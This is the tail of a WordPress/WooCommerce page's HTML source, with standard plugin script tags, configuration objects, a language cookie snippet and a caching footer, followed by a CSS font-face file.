<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.3.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434" id="datatables-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434" id="jquery-counterup-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434" id="time-circle-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script src="https://exportgulf.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.2" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","nonce":"fc20b1f690","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/exportgulf.es\/multippel-ass-til-munn-metodikk-porno-med-eldre-damer-looking-for-thai-wife\/","cart_redirectition":"no","cart_page_url":"https:\/\/exportgulf.es\/esp\/carrito\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"c1106d4775","eael_register_nonce":"759c1b84a5","eael_lostpassword_nonce":"74d85e6f3d","eael_resetpassword_nonce":"23fc296540"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.5" id="eael-general-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=eng; expires=" + expirationDate.toUTCString() + "; path=/; domain=exportgulf.es; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 53/293 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: exportgulf.es @ 2026-01-25 23:09:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://exportgulf.es/wp-content/uploads/useanyfont/uaf.css?ver=1726580694
body_size: 39
content:
				@font-face {
					font-family: 'athletics-black';
					src: url('/wp-content/uploads/useanyfont/4034athletics-black.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4034athletics-black.woff') format('woff');
					  font-display: auto;
				}

				.athletics-black{font-family: 'athletics-black' !important;}

		